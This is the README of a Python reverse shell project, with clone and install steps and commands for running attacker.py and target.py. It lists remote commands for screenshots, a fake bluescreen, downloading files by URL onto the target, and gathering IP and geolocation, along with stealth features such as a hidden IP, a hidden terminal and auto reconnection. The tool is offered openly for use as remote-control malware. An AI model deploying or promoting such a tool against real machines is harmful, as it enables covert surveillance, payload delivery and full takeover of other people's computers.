Reverse shell implementation using Python.
NOTE: Python 3.6 or higher is required.
# clone the repo
$ git clone https://github.com/jcs090218/reverse_shell
# change the working directory to reverse shell
$ cd reverse_shell
# install python3 and python3-pip if not exist
# install the requirements
$ pip3 install -r requirements.txtOn attacker machine, run the attacker.py script.

python3 attacker.py [port]
On target machine, run the target.py script.
python3 target.py [host] [port]
# Halt
!dc Disconnect the target from this host, target will start reconnection process.
!shutdown Shutdown both `attacher` and `target`.
# Listen
!screenshot Screenshot the target machine.
# Cheat
!bluescreen Fake bluescreen. (Windows Only)
!dl Download file by URL onto the target machine.
# Information
!wan_ip Get the WAN IP.
!lan_ip Get the LAN IP.
!geo_info Get the geolocation on the target device.- Auto reconnection
- Downloader (Download file to target machine)
- Screenshot
- Full control on the target machine.
- Packet encoder/decoder.
- Bluescreen (Fake)
- Hidden IP
- Hidden terminal
- Multi-target listening